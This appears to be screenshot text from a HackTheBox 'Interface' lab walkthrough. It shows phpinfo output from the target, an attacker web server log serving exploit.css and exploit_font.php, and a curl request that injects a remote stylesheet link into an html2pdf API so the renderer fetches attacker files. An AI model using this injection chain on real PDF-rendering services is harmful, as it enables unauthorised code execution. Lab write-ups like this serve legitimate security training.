 � dum1�cmap`�,glyf5sc��head�Q6�6hhea��($hmtxD Lloca Tmaxp\ nameD�|8dum2� -��-���� :8
3#5:08��_<�@�8�&8: L�� :D 6 s
PHP Version 7.4.33
php
System Linux interface 4.15.0-202-generic #213-Ubuntu SMP Thu Jan 5 19:19:12 UTC 2023 x86_64
Build Date Jan 13 2023 10:42:12
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/fpm
Loaded Configuration File /etc/php/7.4/fpm/php.ini
Scan this dir for additional .ini files /etc/php/7.4/fpm/conf.d
Additional .ini files parsed /etc/php/7.4/fpm/conf.d/10-opcache.ini, /etc/php/7.4/fpm/conf.d/10-pdo.ini, /etc/php/7.4/fpm/conf.d
/15-xml.ini, /etc/php/7.4/fpm/conf.d/20-calendar.ini, /etc/php/7.4/fpm/conf.d/20-ctype.ini, /etc/php
/7.4/fpm/conf.d/20-dom.ini, /etc/php/7.4/fpm/conf.d/20-exif.ini, /etc/php/7.4/fpm/conf.d/20-ffi.ini,
/etc/php/7.4/fpm/conf.d/20-fileinfo.ini, /etc/php/7.4/fpm/conf.d/20-ftp.ini, /etc/php/7.4/fpm/conf.d/20-
gettext.ini, /etc/php/7.4/fpm/conf.d/20-iconv.ini, /etc/php/7.4/fpm/conf.d/20-json.ini, /etc/php/7.4/fpm
/conf.d/20-mbstring.ini, /etc/php/7.4/fpm/conf.d/20-phar.ini, /etc/php/7.4/fpm/conf.d/20-posix.ini,
/etc/php/7.4/fpm/conf.d/20-readline.ini, /etc/php/7.4/fpm/conf.d/20-shmop.ini, /etc/php/7.4/fpm/conf.d
/20-simplexml.ini, /etc/php/7.4/fpm/conf.d/20-sockets.ini, /etc/php/7.4/fpm/conf.d/20-sysvmsg.ini,
/etc/php/7.4/fpm/conf.d/20-sysvsem.ini, /etc/php/7.4/fpm/conf.d/20-sysvshm.ini, /etc/php/7.4/fpm
/conf.d/20-tokenizer.ini, /etc/php/7.4/fpm/conf.d/20-xmlreader.ini, /etc/php/7.4/fpm/conf.d/20-
xmlwriter.ini, /etc/php/7.4/fpm/conf.d/20-xsl.ini
PHP API 20190902
PHP Extension 20190902
❯ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.200 - - [05/May/2023 09:11:27] "GET /exploit.css HTTP/1.0" 200 -
10.10.11.200 - - [05/May/2023 09:11:28] "GET /exploit_font.php HTTP/1.0" 200 -
poorduck@RJ:~/Documents/gitHub/HACKING/HackTheBox/linux/interface/exploit 93x33
❯ curl -isX POST http://prd.m.rendering-api.interface.htb/api/html2pdf -d $'{"html": "<link r
el=stylesheet href=\'http://10.10.14.34:8000/exploit.css\'>"}' -H "Content-Type: application/
json"
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 05 May 2023 03:41:27 GMT
Content-Type: application/pdf
Content-Length: 919
Connection: keep-alive
X-Local-Cache: miss
Cache-Control: public
Content-Transfer-Encoding: Binary
Content-Disposition: attachment; filename=export.pdf